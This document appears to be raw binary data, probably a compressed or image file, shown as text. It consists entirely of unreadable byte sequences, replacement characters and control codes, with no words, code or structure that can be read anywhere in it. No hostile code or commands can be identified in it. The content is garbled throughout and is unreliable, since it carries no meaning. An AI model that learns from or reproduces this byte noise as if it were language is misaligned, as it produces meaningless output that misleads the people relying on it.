�B��LF:d*���sQ9K����F�q��w��,�d�l��{\�i/0�{���S�y���B/5D/6<��d ���7&�O�������h�M$�;�f&nÉ��a�<x$����ʭ��@� *b��#�yN��ϭb����;b� ة
�*�����\��i�B�
���I�Ņ]H�C*S,�[�����a �AZ���Q���Ԓ�0�)�X��c5���� �����Xz���E�|G��u~b :�R�#2 1���jk���M	�:N�Ʒ����T���&��&�
3<
}�l܉�N��X-�[��,GLh|�U\B
��� H` ��O�g�˳��X�^	�qB�b�!�(���1)zc�;�8NZ^�<D�W���*6�&\��PF��-tf���zT�����'BW!b���ܯ5�ah�}���)<�"����«❏%�m��&�e��Z� h�"�p�u��+#�uv�A�9��6�X��9�o�Ĺ;B�d��X�ޞNcUO*� `6�@c���w��#���uL ';��#e��@&�V�f;�����/�k�@v�W��jn� ҅�����$���	C�T�DB�2�h��_�"|�ψ���t�d�S�0�����K�Z����J��ș�`�)�5X)S���M*	.���a0���Āp��7��(���`�<X���7��Ԝ��u�/_�z�@�ࠃ5�Yڰ�E�V��ːM�wŁ��`� �| �!!�V&Z\X�É�pv�p�`�^�{a��~��O�Z��BA�����:�X���f�l�܉������<i��3��}�t*ߦ}�J�Uj���_��`����^g���AXsY�1t$� �|�%y-_�R��ATDp@+aa�A:x��?v�AlL��?��#9���O�ee�g2ᕑD����M8����8��nK4�kŖNA�Ӛ�DA:��y��Q-l��I*�Ԓ��]M+j�Oԥ�z���OP)x�{TiHTT�v�Dz���]�6BXd�s�A�ȀF=�yYqM�A��P�i藪�T� a b�Irڥ�?�E�P�H@g9��h���u�>����9$Qp�%����}�Nn����p�$����O"�[qN�q�[f�C�A��h�Zy�Ŋ��	t(�d�A~���!��oJIT�R�J��?Q���1� ��6�?���NF��S�X�QM�X �?Ee*^×��=S�?\�)ݾ,n �c-X�?� ���>j%��Z��G��[��4�����v���g.��9!�RFy�Ww��<`J��ml��Aa��Ew��7�8�z|�O+�w��"�D��F��T�!��O�D�CN�ͷL�BQMdI�1i� ��PXo|a�P4shT_��n���xV�Q��?^p��AT�(���ϭ�YvnI*9�lgKٛm�#����m�K����\��lE9��Q��������.�^�x�lP�"Q��s`��( � -����eV�dAc�d`���� #D]�F��/Ӑ��²Y#s; +h�L"��Qi��Ӏ� N`A���lM� _�m�T�%i�`���D��!�J�2��f�!8ѻ7�VD�4��;��0>C g4��lF��/��|���D.r�K��(�@>�|,�"�` T0dN@
�8�a ��8�c�QP���c|h�*�P"0HDg>��P
��s�֧VJ��`�<���$	{9�A.�$��j�:Ғ��5]
d[��Czc��d�1� )׊�D��8 ^��FQ���4�%󒰥�L�9��D��LA"S@�A�PM����4� �NJLvq���M�<��i�����D��7�:�vY%!f/W�D�oQ"����=)G6T"WA���p@D�
+���z~�$xi�AZ�MQ"��cN.7����'$��Y4� ���<��D"���'tcV'A�ct�\��X�:ֱj҃O�':i F���A�Ԥ&cLDLВ��9=�"	z�����Q\*i7�2���=(}�1tՊJ����=��N��l�3�U�D�)Z��� K= �9�)�� �Hje��w�6��M������ݭM�k����Xu���R��-o��)3�L�����󢴡�ՠ����#���Af��Ģ	�h�AD��� ��I}� ��� �p|,߃�v� Ng���`���xQ�A�p�w�����,�Z�v-:3@Q�4�DPq�IID,}��7D�@�H���wg�5��%�K%���9��������?�;�)���r�%q�&�W��B,���hXû�řs��"���-����1q�A���D��mc5�l�М\N�0?��w�]w)�[*��ؠX�3)��G��a*i�D<�D&�W|����A�[_*����-0����v����`�=�'����?j��5��9��������7��s�I|���B��5�(�
5O��a"�^�]�y� u��G�����)���+���;Z�3��8�<l8�YΉ���<����2���k�J<�x����R�3��Vq�ML�-H�����ob}\������ڟ��Dds�������R��M ���v�:��+2���1JA�[�Q1����^�}�k�g9�z���҄1����t��3"��Y1�08��f���N�(�P�T���9A��R�l0���R��Fՙ��p��K#=� ޸4ѵ�tq�;J�����ݜH��(@�c-
�����È���07["�e�?N��tJ��Ȟ��B�ӢS�k�If[���Y�<���������'��^�M�HK�9r��@~�~痢�c ���(�3�$�t �B��t9< ��&�`m� k,g��hֶ�&�T�e��|�{��rje��lA4`(hs��vb�r�0x���G}(X}�U�3Q����pC�%�1D�=��yB�y�&-�r�eMbD�fqz9�Z��wdb�@���
��l5�gB`�`@�Ug��|Y�[!(�el[�g b�xx�؇}o�Z��}jMR�<�K��-�"=�Voڣ]<FDCw5�6d�~j��tR/��Q`	�gŦg�7k�&��}x�9h�W�ff�`�!if|��'�8���ǆ^8_��ւ-7aU��0!5�G��h>G�KB�n�goO�o��c�^N�H'j��]��^�0�7h��P�9Q`�f��k�T�r��N��V0u�v���#�N�$� �l	)��$O܇x9�PR�DZ�ED�p�H������c�f�hl�L-  1� p�
qTV�����Uk��B��H�dO;��&�?aFx�������M�S����@�QI{ �R#%�$A��55�g���nI�]ۨ��y� t&�m -����b�0yu�f�(eT6v]vm\�`�P���%{q�ՆFA9жG�RGBq$�G�Y3V�[��M;T���F��Mĕ�mulS�}#���o(�t�&��=DVo�F���yq�5vK����plp�nq�����dזYXx���z�YmRiT��Y���i����l*���Uh�f{�f��N�&�UM��Y��q����7}��|}�w d[�f�(Q�$-��=����Q���j%�-%�W4�K�$����(�������5g���7Z��z�g��z�'��@��Ym���Te�ea�G��Z��fO�f�0?
}�2�5�'�
F�G��pз��w�F�S�r1��xւ[ڥ}'
������y��T-E4'��g�Qz5�wi>�C7D��m  !��=1�tM��j�MW	@^X���g_�������G
aG�'gf���pr�`r�ک9!a5@�'��f�Px����vxg�6�!���wf&x}%�w9�N���L�Q�@��ᗛ$頇Xo������Q��y�B�j�1E;��h��[�r �[8�|�	k�V�[0���`��f��f�X�ćl����rTjf`:_�&�����`�m{�N�g�	ݗ>����WK��-hY���y�I�$���K����!5�e�w )�dI�QGIqG4��x�Sϐ8�UOک��7_c���9|�qfu|����a1�������y��މm%�}~'���RO��	��"��Z���9KX�
j@�]�@�O�o�3D����sE.<�Z�v@���Y�	���|�9���r���`D�7���
&'' a����w����v���V���F��SH6�jҲ��$��ġcjٛ%�w[����B���H���df�@u�Pg{)��� ��e�j��lm{�e�۴qX��'	��e��e[k@�Z�jtX�L���[3tBlu\���Kkc-���tΚjwK�!��j�}�y1$�$2T�r�������fh��f�{����� �f��R�	G��!���w���/�NV�4`����DZ��:����˵<�-�7����y�w@��n�y�i�&��"���Вx�.Iv\V`֋�f���K��֢��.|@9Pul�z����hg�v�9b�ǞB��P�qn��1�o�C�]b�����������`�
�iO��(u���u6� ����«\����)�	Hhą[�ʧU����a[	�S�4����^8�Ҙ�T�Db˗�'�Y�mYj��*|��Z�����qn� &��l�Bi��5:w5��n��N���X�m�Z"p.%-R'�a[�zbVz�iT�EH���E�T`��tFfābDT�..�.�UO���Y3	I	��S����w(h}��{�����%�#� cǁ%������x@��	��=o΃j���}dIz4(�39�3�HG����y�x�A%9�q4��gO�a��~F	q��
m�-���'8ǀ��x�4-��1��9�n�֦�f�>����ӎ%���|u�!!�����B��
 P��S�+�kpl`al3�VS�[��S%+�O O��r������aS�#m�ڴw[}�
O�v/ۡ�CN�W�[2.]y���M"���ɽ�i#%�h&|
#0���;��u��_�E�\6����9�k��mVJv�a���9�{&g|�Я�j	��NFPl�ŜVH���Ćq��ά|$��0*� 1pZ�]ا������!�l�v[i�ٛ����х��alz	��U�f0���f����@�!�5e�-�$�w�qZGz�5��9����S��a�ǭp��W(w�P��8�Mi�M�M'ĔjT̢�\�@@��|�� �>0���ݻ�o����� [ip��96q�j��+�fH�M���x�f�a��`�~ƶ%l���B���|�_�{���v�'��A�N���N�x߈�M:��V݋j�g�Km��.�� y��Q��l*z�ft-^����:��)�?t���_�
Λ�cܗxAk�:��=_r�|y���k���®�N�N	.�e`X)���j�����I}��rp��߼΅+y�� ���&^O���l	\��2�8tCB��#�j��e��~>��gL��������p����9�ަh݋߶l��z����8{9�Nx��zg ����P����sL���O��ԮV� ��g���%u��t�ٴ����[E�NcV����4p�-Jbr�^��N�ĨtT�UM�f�<����̅�#Xܥ��x�Zٱ�W$5b�ay�~���\ZC}�%刣Oi�D���;��P�X�m4��� JE�� �F��̞݆[#'���91�x� �|�TY=�Vą��z}�W�u��P
M*�/wp�\��L 0��a��o��oӳ�P��D���=�� �2�x���Z�#X��A�
��� ���:�$�(�lbP��cI���bÁ%	�j+֔�n�� �@	J�Bp�K��d�"H��\q�l���-�e�#`��ᄠW'���KwP\���[�OM���5� �	��c[��۱���C���qʌ؊$�#�>��b�˒cR�7AI���rp��ȑJL)�ˈ%K
̨ض�)�]��V�z"h��?/�U�S��o���{ֺ۵z�����m^�y�j��6��m
.�AP����.�7(�2���Ɏ+��Fƺ�Ӧ 02�rR�5ێ	� J���D(��\8���� (%�� 	�!h,��rh��&�K;����x�˼�kN�?"���RRi��LR���ʩ��"�� �:��!c�J(_SL��$(ɂy&��v��&��ۈkh8�!R�a%
�	"�
;h�����ȃ��������
ǉP�	��h�<��O��� �Di"7,��#Fm�4S��̠jb�W�shQ.Jս�	!4�����%t�-fA*��PO��k�:[�F;q�vB���+�Z��(�(�HNw���F����P=��"�0�uދ>���)W������L_b�4�{K+�X�:��x,h��ϡRN��6d)�H��+�j�-��� ��.e�L��	ؐ�+� ��e
:����Ax�M*m�O��&�v�"�=EH�&޷3��U���z#�β������3��g̳�l��
Di��"N*��Ò��BL=���&����o�\>����� >;� 
����
�6�\�O�� �p*(]teB0��	�-B�:u��uT�!p
K������(耲�.��:$a�EX�p����::g(^Y�-�ڙ�<��<��%��F;�t�Gw�����ٱ�(?�.{������%��O"�CRs��JwF@���4y�aP������� ���Q0���!g?*H<���-s�V;@ֽDm�>�y�_pĢ���++
��#"X�
��|�3_�t�8!��xC"`�'����?�D+d��D"���"X�^����o\с����\��H���y ���X��MS�E!��p� �`�swB���Z*�N�Z�Ņ!^�S��!k(�
!)�`���B)�AR�c�2i�A�X�2B��%+a��c���� �X�8	� �2�@ӕI��Ek��y�!2��<���'���&�#NqB�͠ n�P(�w�12J������X(gD�P�>�@9�l�
�$��vw�t�!N�4�0%4K�� ��,,�y�7`(�Ex�7" �nġAB�p����Tw\P�F��J\ƥ�!�i>��!��.H�'	Z�epӢ��O�l�pyyi���C1�(�Ab��M��p��?8�ӛ��@~��! �A�
�+xJ��� A�@A>�W��gu�-5�у �d
*J'TP��ӣw"� |B�E6�j�
�(�
�+���@	��p���J����U�&G;�V�L��;� ��L��� ��T[匀 �P�6 ܃�a�f��f�Q�ċ�T�BR���
`�q�(rJe��h�h�s�s¶T�E�����j)� (r����Np�3��_�xE0N`�3b�*f�6�-�+Ҡ��h� �v�7+��B5b�@�`c10F��R�����F�����#�
hb �ى .!�1������|�@�({��}	e�l�����gY��j	� Nz�"��pD��fR�X��6-�6|$��p2!�<,��Jt�a3�� y�A�1�� @X)BKw�� v�2�y@SC�N~%�qݫ��T˅�����W8���O"�N�67��q���,y8j0�qHt,�Og� ��0B��;� ��G��(,x�&� �I,���A5���$��Fv+����l�Ƕ��o���}�X{�oD�����kMIIRG�zA�8�b����9�I��M��
��)AJm<o��%H~�K!�a����'[!y@7��OT��An5���A����m�����ց�X����p����f��s����eU����&�X��	��܋l��R�B�6��-�`̳��A_��
���ccD�s�N&�~� 	�B��a��C�3��`���!Q������D��i�x�m�&-fF�7`�qc$�p������\��R��F����1_@W�+�\ԣ��� @{G U;D��v�~�0� F~f��}����;?��+{�� !� � ,    ,, � �	H����*@�%��E�1��^, GN�IB��$YHID$�R��#l�P�f��X��iO�&�T �0�(�F��J���Q������A�׺i�vm��=��Ѣ"hٳ�<�M���&�>U�!��Z=���Ӟ=p�,WE�9�ަ�.�$r���)��˘3k�,E��
�Qp(0BF�6,
L-0cF�6�V���&s�T)�ۖɶ�y��%
$3!�ڞ"z����'�F2��t�(�3���k���kڸv� �@l-��m�d[�9銘_}�Z�e�UV_h��@t�s�@�l#�?2f�m��cs�`��E�u�ᇖu&Eg����MA+�֚k1!��G��dB2
��ۍ9��Dm5�Vr%��RNjA�V_�Y�RDi�ݔ�p��W�y\!!�cc���(%��[l�Gx5�V^B5��_zEg�t
4a�x�&@!&�vą"dxDl�`���VzP/�����\"PgĘHGFq8���d4�?XV�n!)���Il��VIr��Lȭ�_Np�@ݝ����_F�%S�I��T�0��9[���y]������aU�TRh��[n�9ם��;�O���n���i�@�&(��m�&��v�?�rH*�X�����?R\�hgС"��N��L3�z��G�tcH���J7�tAF)pK<��fO�V7T��AIeQF}w�7�u�W�ts��ڠ�|���
c�u��!�٦~o���}s�gtM"�؁g��A��Tv c*$Z����	��	�б��j��A/�������?!^l�є�	��Dҍ�ٗ�J"$�Ү+tA�LEb��N�Vg�&���O��E����$pVEgs�yB���?�1�}2�����5�*�;�O���n�{����]�ՙE��Gz��?�X���@�d��r�?y����kp�����e�C�E0ְ�5�n���d*ɉ�2�!
�0�:��$P�ɏ=�ս�P'Jֹ��b�3���J踝�r�l�#���V�� �i�c�F��̩	sEt���T)(y�	�V'({	E1AK��ͨ6�2&R��͌���G?K�ɔ����b@��_D�����F"/j�@j��HA!�Ix#.��`W�AA�^1�9��O�tR�r��XDQ�� ����'��	m`%+���?̑�n�x��
��Zx�;P;o�u.��g.������=]�/f�˞�R� Fj��f���!L,�/I�ܗF: aRh#�0U���o��.����a"HX�>m����Ф8��$jS�����&�p^R� D
X���`�L"	IԃC`�'e��(�)J1���Õ���9T*v���1�7���>�a�CYʴ�M�[��������l�{z��)�|�#�:��69�1C������r�a g8@:թ8�Q ���@F� 8� �J��֤�&��!�0��U7jIK s�A@A�-��E���a�-��[�R.�(ˣ�ifC�3��VAO6th��e��M8����rc�(v���܄-��`�r=�l.y����FM�ň)iPS�q���H��+޶�a���("�eza?����H/x t&p��"#�*U������H=}���� Q�'cY�$	�%���[�7B֕�:=!�b�3�T���
-mi����a ^��c؁�G!�:�yn٢\|*�%U'�>[t�7�=!|�b�vՎ��Zm�V��>�S~ڽZ�;e��B	ܵ_&x��"���V�f�
RA��2��������Qq�H�m��1),O�΄�S�NXJ�4�)Z�#2��jÆ6�e�sx;uH��Z8��w�S��$]tKc���W٘X������z5uVdS��9���\5#W���5�
Q&��]�����Bg�/ "���Fi�`T!�!�A�`���B6چ� Tc1��$o����y�4ZB��('TH���@X�*�ai��0= �<>�FL|b3�
��A5�$�|nLc|*:�4�'�R5٦)6�9m��j[m�LkDY�`ː,\N=�����rA��VwfJ�VB>%B*���4��G���"�5�p�˜G��P��a#j)�����\����R����a�Ѥ}t6l��hC�0Պ:�A>�Aߑ���Fb��٤�]�TB=aM?�Wa�turș�b>���\�ׂ�������F��,�"�x ����� ������X[�L/�>�	��$�H�6� �mA�`	�P��G{s&6�+X�	��������L�}��6��R�=��s�;jG�Ck��@D�s:q��Ʊ��&l�(�q'@�.;�'7M޳q7Q(��	�BP��M۠��z3W]+���s��NV�7Y�7D@� ���U �@��{�tK�)�{$�G��/�qt L�V� �`@#�� ��Ic~R~iQ,�!�b~�S%��p�'K�1Zs� ����yPSƓbǓ|�yvL�5�Uj��.w\�sLy�q=%Am�/�wc��	P�/(7}u<�b2~�so�z�l@\0V�Wf�2�
��m����f��u=�/&����K�u�_�y�qIy�+�3�T,��Q��B@�,I5}@�� ���C��a7�h5�;B�Pb�6eR��� ����A�E��`�Q=��qr�E���\/�A&�-��Sd�r<}�� z�e���q�@
���q�^���3��(P�(�hF� �0���J�.9+`�$u*���U�e����hQԌ�o$�=4VK��0sGK�Z
G<��E��� ���Շ�u��q\X���L�uLc	5q��/0Q �d�ni���~����pz��7�������9 |�>�^��G��]�� ���d#�ܠ�`P��Y�9���j�,}���I~��c��}0Zb���lx�K��`����S3�b�r���� �/��b�TsqTYs=�!�G6��#7!u��E%�!�����Y4���}�����dՉ�B0�W9W��^�t�
��mft!�#  ���0��-��҇��\��T�g�(Y�w:��9U�c�KUAB�4LY�����R��Ro�~�3@��u�sIș�*`��5jqr'��A�5��q�(�d��-	Ɂ@X�ʠ�p�n ��f?*Ha@
p5 �psr�l	�> m�e�@��\�S�t�L0dX�,�� }g ^�e#Gb�vͱ�XY�vYłBA*�0+PZb�g�R&ڠ#JK+�C� +�3�0!ȑ�b$�/V�b���cfT��+�9��
��
���3@��� -� �P�� y�lk�F�Bl~I
 ?^zs3@q��X�P�`�4m6
���ЧK4��b$�!��Y�Y�~�'E�)�
5G�ހR�`�ǔJ�h�t�[K���	P}�c z4�l�9é��jX	������X��c�!Q�UZ�Q*-4� G�x��P��4 ��FD�)��k@�G��^�Rt.(�� c0���pL0�;]Ѯ	�]Pa_"q_ �g�Q�F~#$�2*�
}�:�%YQC�GK��h���*pZ� *� P���P������S5����؜�2M�e6��r��3p� ��	`��L �0���� V
Sl���@��(��ru��т�09��W������]�uQ _r���P�3U�I;�x�����#R�} 24[K٘�|�Rs��+4�p�V&��G�+%u"�)��R����:j)���I(S�����3�������ސ�G��@N��[?�
�*�g`��O/��,����@dE	�� ��P�d�����1�*�Uf4�lF`�jv��#t��SrQ%�`�����aؘ�r���as74�0ba"z\�DBQ��R�T��*5$yǓw!�Q��p��H� �L��p��;����|�Ӑ�x �F)���E*��A�N7�00`��:0� V�.	���9v�E�2C�Z˥�c�O<qZ@#p;\"Z�;wX��L9�K�0Lp�z��U��g$
9��9�����G\7(�r��3X@ � �1����F���0���q \P1͊81@�t+��G�A
=��QF��ƚp�p����V��6P��j�	E`Ev�E���`q�z�-}�-Cf�G���^����a����2`�'Na����Bye�X�sܣAZ��$c���
�����@2��=�;	��g)��]�@g�:�	A��`���MK,�й� ��N+���}��{� �����ֻM	>��}��}:��S���Zp]`�4�EKݘ��X�Z�<��P�wi4�K#��m뱔gd�=�͒�=�rٙ!�s0�
1`3{���2
� ��f-^i��@�����` \����z�����}��m�]��0�`������VeǸ���X�Q��Q�%�R/���p�Z��ݨ�^��:M����� 	 �4�2/q���f�!u6���)��l��2�R�!��M�� ��p����` # ��m��lA�^@ J��ܽ�A�4�Є��N�m 0=X��m � ��9m�˷r���t.�-��R:׃���bR��a�=�&j�����(��@���� �ژ�K�(w/��2�}q��ۺmc��* n�!�r0i�w��=�z`  ���^P)�B#G��������S����}ʪ�p�\�[{�.`A�(�r����"A�AB����b%�-�aaV@��r7�^�5��)ZCWQ�z�� N�K[�>��+�>��A�:���s�����r�/i�S���|�|�|�Ր���K���B��N}� ���J����0��~䡵��-��	�:*�����i�u2��<�G�iAB*P�y���Z����R��C)�;���P�֭��A}��/6���yIHM��ۄ�6l��@�r����@@ �P����@��ڽ���00
-&��  � �*��{�Z�K��]�*6�dw�A�X
u.nn.����ɑ�"u}��:�t���ɔ����o��_�r�C�a� ��%+�ئ�ȿ��|%Q �q�F�(����G&���i�Ɂ���� v��p���|�^�^�����=�剏 �q:�y��un��6-Z@��@�>G�$�b�@	�r�%If�d�@j
YR�"N�G��$��۶�o�v��S[�l�̱c'���nI��\�M�'��	�'	�1�ЊZV�2qd�Gg�nK��ÌI�z���]y���kO�^L*0�P�b�mckI�E˘1�ki1@'OuอC��[��E�&M�W/
�l`�� k���]���mܥɍ�=��fn�4�ںwV�i#�L��ђ�0�GJ��82J��Qz���&{"E\Ta��l����g�l�ؙz-[S�h��4�`#@�6:�`�q��&d�=	$��:R��m�0!��.�n��DH��YL)��R�+/ö)���C�1�e�k1`=dh@����`!M��B#B
^�b��6��b�ǁ`xƀ(�4�� ٍt��>��u�Q�� X�����ND��)��L2����F����l)����ƾ����?���/)b�!�!�K
�P�$��׉������%��mR9�,�JĨ�DDˮ�������Ym�Q0�D�Ⱥ��>�0����r�<3�^�����r�e\� �u����Nz����	n`��YB���h�8��A�T"����Kf���)Q�T�n�F��ô�� &�	�	L���aJ�n�є����0
	��L3n�f�k��3\99"�`�!kX����(�$�Y�#��f= Z�n,�����s�� �aB��tp�}S#����e��Hd_�os�z �0e�TV98�mMG!(a�ĄT��.�8Z�#�6�N$FY�Q����T��K�!M)mdf��!�[G�	.���n�XΣ��F�:�0�1�<6Xb��G���������:�0kUТ0!�̱��t�l�:�頾ui�J�y^�7(�@4(\I##`l*8h!���`r�Lr���?��asL*� �bQ����(//фv����СPG���q�>����<!��6���h����<�k�XA�:1aa"b���W1d��#"ʚG< ��Z5��a����Hp�:"D�kXp3�[�{eI"��Ќ@�8�>
r����!���(��pXJ�9-@�b�CV�FC��/�y�6�%�#`��� ����j8�h
��s��l H�΀�3 ��)b��+��$�S� ��Ѕ��`�&<,���.Cc��#tI˳҆]nK2����u�e�@8����]�i�X��I �|�& �,l�g@�� �q�8����4X�AD(V� �Iav2O��0/�!a��4�~��pD:@bv#4R�9$ X�@3��������II��MmZ����&,�2f�dLE �����T#Z�ڞ��E0�t�����c8��q��+���D`��؋�^���(AQ��A_�����%L�l@�T�����	�f 5�AaP��l�>�1���UA�Ec���^f4d� &��`���h@�[DtY� :��"�fB� ��
�ڣrG�W��x� �A���UGb`�G��r�NEhɚ��z�b�mZЃ� ���ab�a&2�o����bQ̒ƌg�Z`�	Xa	K�  �	l�* P+q��S�HGB�0�<� g��[hZ���v#-�L�wR�d�֤i3�H ��表^�09�т  �=��"`��-��;4�cO�	pВ�2���h� #���j.}�r�Q>��#h��$R�wzĜk]�Ѓz�deJ��6Up��\eB�����D�!&�p�@0�iK���;V�% bj���� $��yH��",$���d�	����J�<5v���T6:Bb�K+ׂ�(SG9 ��<pQU�*�@�3#+ �d 4x#�%5j:� 6�N�G�:z�6ģ��Se��NL`1��EU��f,t��i��f��gĘ�ʋ���L}z�;�h��ݔf �w���%@hZ����M�Kӊ/}���C���K`�]®�N�u �^�.3#p �h �;���DAͦ�[x{���P#�^q��T�D���4� �d���}��Qh���Id��B�[ӆH��h2@�2��PHGr썆`!��8�0�����$�C	�)����a������_Qc����M�#(AM �t.(�&��+�a��DV4Q�C�Y=Q������h^��\`q �� �Y4��Y_G�s=5M���� Z�����?�- ��Q%�C�����Wҩ�»Z�>���[>��X7$x�1�2;�@� ��	� x�r@7�9�� (����<W V�N� � Σ�x	�,�� %Ă(��7:� �-�s�t��>�)��6�Аt
�z+>t�PS*���@ �ӆ�	+�H(ш��B�05#@�����h?�#F
?ڈ�A�-Q���5x�!p�%���۳�瘝�������h�Rj�n+���BV�H�����g��2u�9Ѓp�w�|�gB��8�.��d� �#�ɑ1.x&#��0�6� �"x�x�g� x*xp�=k��y?+@��.p�����x�)�Bܓlp6��B,��� ,��o &8,OI���l@��pCNK�P�C��
����3����Í4:�#��0���.���S�KI4(=\[[�?��?6XL�V��3�E# �A �.Ѓ����{;���b�����R�1ܓ�	>X�Z�=:x.Jr�����x?w���
��9�0؀�w� %�HJ�J��7��7�Ko��3@����4�� �G`��H��L��{�ۢB��o`����؟4L�k��7���Ѐ^�C"�.��3(@  ��Ј�x�D��%D�-�Jϒ:+`��Z�5r��w(�	ȀD�h/@���J�$w����	3j��ؽ$�j[#i����P��Z�@w���1�D`�`��� IjF� /	x��HlL���K���"H�"��-�o,�"��k$�,>���z�xdLޚ�ń+*t@l�&H `Z� ����n0�a�����v��������@�А�ڤ͞���0�@� D�h?�|���#��[>�#�,�{*O�O1�*a�H@�a@���-���b2���d�L��Z�9�J��@ �S� ؀β�?�,�,ez���`�Ȁ8��Tm��P�K	�KL�F.H-4@	U4@�Xy,�Ą�y�P�|����Yeh:k�,�@�δ��_m��H���:�<�J'5p�k�ذ R$�W�8������U�6Ȓ�҄H���6h��3GK� $�y�G\J�!�+T�6�X#Wښ�0���P0 j�J"� �K��8+�(X)<�15���T
 -�/H�M����PK��l��7��� +���*U �y�WhL����2��a�m��ى��pHs����� $�<M
`��ʭ��x����. ��V҈�����(X�PB�  
@#T/� O�#0
���0�[(���x�P����AEV�����چ각?��`�p1 =��p�z�@��d!ٲ�I
60W"�XJ�ԻtP�}P��Iu]������D/@8xpSx�Y��SU�)Vz�n�u H�4tH�u
�Ȇ��4��(i�pڭ�-�0hGC :W�O��Ј��ڒ�Vn��<#� *�D.x���x[#@h[�5�Sۀ.�^�W���;�s�S��03J�%��1��Pm��"A�x8�]�ي����	8O8����}a�Y	�]�a]��"���mP��F�0hYxp���]Ӈ��$k��{4�q� @�����vs���*.Mv� W�ZW�x��(_��0:8�=���V�u��ۀ�h6h�3H�m|�8�0 x�e�OH@[#�A��� x�ےB�	\�Ǹ;�xӋ�󑚈��	І2T�\=���d��Q"�3�N�b��4PؕP�]�L�b��[ B�%Ѐ���U�7�Km|#hr(N4��W���h������5҂�k��M��b�Q���N��n���^1��3����3��C�>��A �9E��Oh�������ԅ��8��R�טF�j�J��=��.0�'2`Ȝ��p�׸J�ޒ�������>聹A��@=%�F� 3�/��6P���D p�bN���� N��~���&�a���78�6�5@  �D�3����fV�S�	����a��P� b/&(���k��]��:�`ZW������Aȗ>pc�s��E0 K� K EOi��7`�g�]�T�PA� z��˞�J� ��y���K�ح�mP~	~������(�q(uP�x��:Y΃�Ӂ�� �D0P�mJ�j* k�nb�jk`���,��|�ꮮݼ�] �?5�w����y|��u��+g�Q]�:������-�g���u�	c�P�c= $P��C�g!��GB�������k�.���l�Tj_���Yb�Px��[O� �A��<#�n�Z�����>(�2J&F��qz�+�(`m nQ'h��P�剕����T����e� ot*xs*�9'�,��L��,8oV����f#�n�?r0��o����h%��{Ћ���c� ��k44Zz������p�Ҁl���G���U�����Th�Z�L��I����0P�ټ|�`�ؿ��K� ̫�:��>�ʭ��B���Z!3�@X�	8uX,O�Hso.
��� #��L�]��������|�n]Ȃ=P )�Ȃ;� *��/8�t�5q1o`�:��-�͊ӏ ����Ӄj��JW�Nɝ����O�$Y���0��	�~~�T�p������!q@��3x��h��^���4�ˢ�PoD�6x�5�7 n����>��2  p�f}�o��BA����6�� ��$Z�o(P�h@j���7�]P�W`"xs}�7���(��x����h�r o��0��+��X�mX�Fw������.�Дv���9_�U�`^�����) �G�p�/�wTu�_u���SK�Y��o���N���b�T�w��˼�F��q ��8 l��>@��Z�.��,�G3{\���6: ��M+I�������KL�˔�� RP�r���.����GĈ
�p�����62ٸ� 6.��w$Ց%���#�L"^���B��m&0�	�In�tk �nݒ¼f��ѣE�p[��M��Z�D���+أ/�
���/_��=�ֈ%+,��q&�/)�R*Bio
J�ni�p�RJ0(��M��1%o�R�F�2 K�+�����"u�>`�a�O�#G�N&��m9�t�3B]���]��?qVZH��țDE�$�^����>3x0�k�H�ȃ_�L(�# @���P����rJHb"�	�l#�L3�#�M���J-| TPG]�̈́řsM6�$���0A�OC��1du� f���/���'����i}��ZQ]��?�tA���U�^|���_.��D��5���_}a�c�x�Fhf#X����a�� �P��r2[l��&���H��
�xC�pȁ�Mh��xA��t0����d�E0@+��xTpP�%=B�dn�� �� �@I&�V�%$qD	� �L8!��

���	�T�:�6^��R%T����H�ȱ"�]�����rȊi��Z>���_D�]@lzQczXJ*�O?L*��cSZc͔�)|� �6�m,��#���X�� 6���t �
p�1[*�Ć�r�2��|��!�#\q�v0m��@}i�]�<�� ��t+e�B�A$�#����7�:B5$��g%�aB��t�L�{�N:��5D	GԄP]��?NU[��v���\Pk�^�.W���8X6�{�?�ծ�+t��L�`{��/� �ۋ5!@�0�S^��.�D	��<CP�aE7L0�@g�N9ǡ�
|�I�I������pC1��
^�0�qEqC�8^��'oP�ƥIS1 Y]}A+� q� �@��5�<T���a� �� ,���}䐊>��lG0A	J ��&8��
P�,|\cv���(D�l,�)J�Vq��-f��p�*W�`�C��+5B/�te��W0�"�2DȂ��|�#���5r0�;JxG?\���q��@��5 L�+� Z�<n#0� �7��iAe��C5� +� ����B�t@�B&2p��PjS��_V2y>�`�ؔ��E$^h9��V���������W�)P��v�1`B6��
�A�pzJRRH��e�$]@��&S��Q��"�&��
��w�eG_��,�D� H��dR��p�Y��aO%�O��#������<c���&��=��� �#H1��H<>�T��c �0&�CL����q�nE��8�@60��NҖ��A�	#��PW��O��qH9�x���D=  �`�����P��D�j�4�1P�e+�0@8�C�a6%C��S���бݨ��8Ml6\@�a��xu%sq @� ( #_H�^HaO|�3<�'n%�nq�\d�@�O2ϰ�;ȁr���-�j�` �� ,��?Ɓ�jo$]���F�)#8�7��!��T`��%dg 8Q;yD�t�C-Ⰲ(Da D �����XuOG�� �AG�6�A�Td0	I�	��BL�e��A<�2�B�[Q���p#8�A�Z��&�,�u��8o�b��G�� ���?�����L�X
>��`����/T\Th�8����/Eh(=�Q�upö�)�7F .8!|��:��<D�J0��� �nv3�����
`�"pI�*�Lf�� >�.�!:@H�HI�6L�=�Z%c���u7b��~Jp�$�&3��6,���!����vW7_H)�����с2t�.�G�`��aAK��yb��]6Pgb����o(hx��=\"�Rȇ�1��$i�i-\��n�o g@8�"�4�8�P�t �d�C���8�!��� �V ��}��	���'ؙ�px� �~B�K��� h�
oِF@�W����`i�@�$?*�-?,����L6��<��tě���B��U�+,�� ��a)�W�и�U0*+6���#�cg����"�� �0�<�T<Ѕ`�]��P�s٩θ���Dp`Z�Jݖx��#�G��f���i��P��Bo�������O	��5�a1 �Pz1��g E&H9�xȠя��V�у �����A��6��I���|��N�����(DBA72�p\� �+�r�ͯX�$�$�bl�S�\7B>�?��V��&%�0d��k��C�A�� �[+d�Ѱ�3l��}�pA:���Q�Q:8�0q�i��}�㉃�@D���Л�YQ��AD���(� �� b��PyH��Ch�~��?h�#����~���
��
��N؄=`&��1 ��PX�卫�_�ZhC?�ؐU�`�H���A����`��a]�ŋ~tAD�@���E�h ���CP��Af��OV܅ޱO(@l@<�
�M��ل�)����
���M�R���AD�A��!���4�(|� Py�A��a|$��"��������~���l.}�m�`��k@/�!�xTH�t�U_u�5DL,D����W���yE������������t��A\܀L���y��)�C�DA
� ��� LZw@(�t�:��幙���rHl�RG��H
,�,^�v�<pBz�Aꁂ��q�#�;Ȁl�D# �V�
W�Ay�X񇮰�L\!܌��h�@(h�:
